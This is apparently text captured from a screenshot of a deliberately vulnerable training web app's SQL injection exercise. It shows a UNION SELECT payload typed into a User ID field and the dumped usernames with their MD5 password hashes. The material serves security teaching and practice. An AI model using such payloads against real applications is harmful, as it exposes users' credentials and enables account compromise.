 Vulnerability: SQL Injection
User ID:
Submit
ID: 'UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html